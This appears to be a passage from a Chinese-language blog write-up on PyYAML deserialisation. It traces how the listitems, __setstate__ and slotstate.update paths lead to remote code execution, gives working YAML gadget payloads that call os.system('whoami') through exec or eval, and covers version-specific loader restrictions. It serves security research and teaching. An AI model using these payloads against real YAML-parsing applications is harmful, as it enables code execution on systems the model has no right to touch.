listitems: "__import__('os').system('whoami')"
state 触发
既然 listitems 可以利用,那么同样作为分支判断其中调用方法的还有 state

跟进 set_python_instance_state

__setstate__
只需要 instance 里有 __setstate__ 就会调用,修改下上面 extend 的 poc 就能用:
!!python/object/new:type
args:
- test
- !!python/tuple []
- {"__setstate__": !!python/name:exec }
state: "__import__('os').system('whoami')"update
一开始的想法是打instance.__dict__.update(state),但是发现 __dict__ 好像覆写不掉
那么这里的目标转到slotstate.update(state)
要进入这个判断要求类中没有__setstate__方法,没有__dict__属性
这个直接上poc调试了
!!python/object/new:str
args: []
state: !!python/tuple
- "__import__('os').system('whoami')"
- !!python/object/new:staticmethod
args: []
state:
update: !!python/name:eval
items: !!python/name:list首先,yaml 解析是从内到外加载的,先加载 !!python/object/new:staticmethod
首次加载

这里会进instance.__dict__.update(state),因为静态方法所属类一定有 __dict__ 属性
经过之后 __dict__中的键值更新
然后是第二轮,加载 !!python/object/new:str
此时的 state 第二项就是恶意payload
然后经过state, slotstate = state的解构
state 被设置为了我们第一次放入的 state,slotstate 被设置为了我们第二次放入的 state
由于 str 没有__dict__属性,于是会直接触发 slotstate.update(state)

slotstate.update 此时是 eval,于是rce

总结一下就是做了这样的一个操作:
a=staticmethod(None)
a.__dict__.update({"update":eval,"items":list})
a.update("__import__('os').system('whoami')")version >= 5.2
在5.2中只额外支持 !!python/name、!!python/object、!!python/object/new 和 !!python/module,而不支持apply标签
在5.3.1以上的版本中加了一个新的过滤机制,匹配到就报错

6.0以上的版本用户必须指定Loader了,否则报错